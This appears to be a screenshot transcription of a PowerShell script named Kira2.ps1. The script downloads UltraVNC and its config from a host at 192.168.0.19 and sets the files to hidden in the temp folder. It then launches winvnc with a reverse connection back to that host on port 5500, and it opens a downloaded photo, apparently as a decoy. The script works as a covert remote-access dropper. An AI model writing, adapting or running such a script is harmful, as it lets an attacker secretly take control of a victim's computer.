 Kira2.ps1* X
1 $tempPath = [System.IO.Path]::GetTempPath()
2
3 $url = "http://192.168.0.19/UltraVNC.ini"
4 $url2 = "http://192.168.0.19/winvnc.exe"
5 $url3 = "https://unsplash.com/photos/oIpOfSMDbLk/download?ixid=M3wxMjA3fDB8MXxhbGx8MXx8fHx8fHx8MTczMDIzNjM3N3w&force=true"
6
7 $filePath = Join-Path -Path $tempPath -ChildPath "UltraVNC.ini"
8 $filePath2 = Join-Path -Path $tempPath -ChildPath "winvnc.exe"
9 $filePath3 = Join-Path -Path $tempPath -ChildPath "kira.jpg"
10
11 Invoke-WebRequest -Uri $url -OutFile $filePath
12 Set-ItemProperty -Path $filePath -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
13
14 Invoke-WebRequest -Uri $url2 -OutFile $filePath2
15 Set-ItemProperty -Path $filePath2 -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
16
17 Invoke-WebRequest -Uri $url3 -OutFile $filePath3
18 Set-ItemProperty -Path $filePath3 -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
19
20 $params = "-connect 192.168.0.19:5500"
21
22 try {
23 Start-Process -FilePath $filePath2
24 } catch {
25 Write-Error "Failed to start process: $_"
26 }
27
28 try {
29 Start-Process -FilePath $filePath2 -ArgumentList $params
30 } catch {
31 Write-Error "Failed to start process: $_"
32 }
33
34 try {
35 Start-Process $filePath3
36 } catch {
37 Write-Error "Failed to start process: $_"
38 }
39